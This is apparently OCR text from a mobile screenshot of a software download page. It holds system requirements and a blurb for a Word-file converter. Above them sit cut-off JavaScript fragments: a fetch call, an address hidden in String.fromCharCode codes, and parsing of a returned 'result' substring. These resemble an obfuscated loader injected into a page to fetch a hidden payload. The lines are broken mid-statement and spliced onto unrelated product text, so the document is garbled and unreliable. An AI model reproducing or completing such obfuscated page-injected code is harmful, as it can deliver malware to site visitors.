
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for tools
Disk space:
Required: 64 GB
Sporting a user-friendly interface this tool lets
you convert Word files (DOC, DOCX or DOCM